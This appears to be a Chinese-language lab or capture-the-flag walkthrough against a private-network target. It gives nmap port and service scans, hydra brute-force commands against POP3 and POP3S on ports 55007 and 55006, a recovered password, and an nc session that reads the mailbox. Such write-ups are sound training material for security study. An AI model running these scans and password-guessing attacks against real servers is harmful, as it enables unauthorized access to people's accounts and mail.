优秀的人,不是不合群,而是他们合群的人里面没有你

信息收集



确定ip后,开启最优化扫描方法命令

nmap -sS -p- 192.168.1.107

发现可疑的端口



,扫描获取banner信息

nmap -sS -sV -p55006,55007 -A 192.168.1.107

确定55007运行服务是pop3的邮箱,55006是pop3 ssl服务



还有http服务,打开网址进行分析,扫描目录,没信息,查看网页源码,发现有个js代码,顺着进去,发现用户名信息

渗透测试



发现运行pop3邮箱服务,根据网页内容提示,用户名boris进行爆破

邮箱协议爆破

hydra -l 用户名 -P 密码字典 -s 55007 192.168.1.107 pop3

hydra -l boris -P xxx.txt pop3://192.168.1.107:55007

爆破55006端口就改成pop3s

顺利得到密码



如何登陆pop3?

用nc,以及爆破得到的账号boris,密码secret1!登陆

nc 192.168.1.107

user boris

pass secret1!

然后查看有哪些邮件

list

查看信息,用命令

retr 1

retr 2